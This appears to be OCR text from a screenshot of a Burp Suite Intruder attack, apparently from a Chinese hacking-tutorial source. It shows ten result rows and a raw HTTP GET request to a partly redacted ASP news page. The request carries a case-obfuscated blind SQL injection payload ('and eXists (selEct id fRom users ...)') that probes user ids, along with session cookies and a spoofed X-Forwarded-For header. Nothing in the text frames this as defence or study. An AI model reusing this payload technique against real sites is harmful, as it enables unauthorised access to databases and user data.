 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
21 21 200 15946
22 22 200 15946
23 23 200 15946
24 24 200 15946
25 25 200 15946
26 26 200 15946
27 27 200 15946
28 28 200 15946
29 29 200 15946
30 30 200 15946
Request Response
Raw Params Headers Hex
GET /news/ .asp?id=14+and+eXists+(selEct+id+fRom+users+whEre+id=21) HTTP/1.1
Host: ww .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCABASAQT=DGAFOFPBGLONELKLHGINLEHO; ASPSESSIONIDCCCCTBRS=KPJJPKACMPLLNNGFONMCDGFB
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HACK学习呀
Finished